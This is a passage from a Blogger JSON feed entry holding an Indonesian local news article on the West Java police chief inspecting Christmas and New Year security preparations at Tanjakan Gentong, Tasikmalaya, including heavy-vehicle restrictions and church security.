wilayah kerja Polres Tasikmalaya Kota. \u003Cbr \/\u003E\u003Cbr \/\u003EMenyertai kunjungan itu, para pejabat utama (PJU) Polda Jawa Barat. Di lokasi kawasan tanjakan memanjang serta rawan itu disambut Kapolres Tasikmalaya Kota, AKBP Moh Faruk Rozi beserta jajaran. \u003Cbr \/\u003E\u003Cbr \/\u003ESelain terfokus peninjauan memeriksa kesiapan ragam fasilitas dan sumber daya pengamanan, di lokasi kapolda juga menyerahkan bantuan berupa paket sembako kepada tim ganjal Jalan Gentong Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EIa menegaskan pentingnya kesiapsiagaan menghadapi potensi gangguan keamanan dan ketertiban masyarakat menjelang masa Libur Natal dan Tahun Baru 2025\/2026. Mulai aspek kriminalitas, kecelakaan lalu lintas, hingga potensi bencana. \u003Cbr \/\u003E\u003Cbr \/\u003EMasih dengan fokus kawal pengamanan dan keselamatan momen Nataru di jalur rawan Tanjakan Gentong, kapolda mengatakan kendaraan bertonase besar akan dibatasi selama pelaksanaan Operasi Lilin Lodaya 2025. \u003Cbr \/\u003E\u003Cbr \/\u003E“Ini kita sekarang berada di Tanjakan Gentong, kita sudah mengantisipasi kendaraan yang akan naik ke atas bersumbu tiga atau bertonase besar, itu dilarang untuk melintas pada masa-masa operasi tersebut. Yang turun dengan tonase besar sangat rawan sekali mengalami rem blong dan sebagainya,” ujarnya didampingi kapolres Tasikmalaya Kota. \u003Cbr \/\u003E\u003Cbr \/\u003EMasih rangkaian giat pengamanan, ia menyebut jajaran kepolisian akan menggencarkan upaya pencegahan kriminalitas dengan memperkuat penjagaan serta berkolaborasi dengan relawan dan instansi terkait. \u003Cbr \/\u003E\u003Cbr \/\u003E“Antisipasi kriminalitas nanti akan dilakukan penjagaan, pencegahan supaya potensi kriminalitas yang pernah terjadi dan akan terjadi di wilayah Tasik Kota ini tidak akan terulang lagi,” ungkap Rudi. \u003Cbr \/\u003E\u003Cbr \/\u003EDalam aspek kebencanaan, Polda Jabar juga menyiapkan sarana, prasarana, dan pola koordinasi berdasarkan informasi cuaca dari BMKG. \u003Cbr \/\u003E\u003Cbr \/\u003EKapolda juga memastikan keamanan gereja dan tempat ibadah umat Kristiani selama perayaan Natal dan Tahun Baru. Dengan peningkatan penjagaan untuk mendukung kelancaran ibadah. \u003Cbr \/\u003E\u003Cbr \/\u003E“Silakan beribadah dengan suka cita, dengan tenang, dan polisi akan menjaganya. Beberapa ormas juga nanti akan kita libatkan,” pungkasnya. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/652909312179907069\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/kapolda-tinjau-kesiapan-pengamanan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/652909312179907069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/652909312179907069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/kapolda-tinjau-kesiapan-pengamanan.html","title":"Kapolda Tinjau Kesiapan Pengamanan Jelang Perayaan Nataru Kunjungi Kawasan Gentong"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiCtWZwCpgmTkBXgpkXvefAZ4rO08LHXbhtZ65aYDoBVwpUYBUqT5UKTzOep12vZuL9Eg2ST-ts5crYahoJ2zyKX9OL9QxH2oTCpofCSi8Gs_M6oA1Hyo2etfoqxVaNK7Zfj0H_mO_8WfR0MHjDFvTdKK_FkyD4V2zrJcYiUt0cWJBZw-Qvc7m5UBEi2w\/s72-w640-h342-c\/1000572301.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});